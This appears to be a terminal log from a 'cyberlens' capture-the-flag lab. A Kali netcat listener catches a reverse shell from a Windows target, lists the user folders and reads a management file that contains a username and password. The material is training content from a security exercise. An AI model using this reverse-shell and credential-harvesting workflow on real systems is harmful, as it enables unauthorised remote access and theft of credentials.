 ┌──(kali㉿kali)-[10.21.112.161]-[06:42:53 21/02/2025]-[~/thm/cyberlens]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.112.161] from (UNKNOWN) [10.10.133.177] 49858
C:\Windows\system32> cd C:/Users
C:\Users> tree /f
Folder PATH listing
Volume serial number is A8A4-C362
C:.
????Administrator
????CyberLens
?   ????3D Objects
?   ????Contacts
?   ????Desktop
?   ?       EC2 Feedback.website
?   ?       EC2 Microsoft Windows Guide.website
?   ?       user.txt
?   ?
?   ????Documents
?   ?   ????Management
?   ?           CyberLens-Management.txt
?   ?
?   ????Downloads
?   ????Favorites
?   ?   ?   Bing.url
?   ?   ?
?   ?   ????Links
?   ????Links
?   ?       Desktop.lnk
?   ?       Downloads.lnk
?   ?
?   ????Music
?   ????Pictures
?   ????Saved Games
?   ????Searches
?   ????Videos
????Public
    ????Documents
    ????Downloads
    ????Music
    ????Pictures
    ????Videos
C:\Users> type CyberLens\Documents\Management\CyberLens-Management.txt
Remember, manual enumeration is often key in an engagement ;)
CyberLens
HackSmarter123
C:\Users>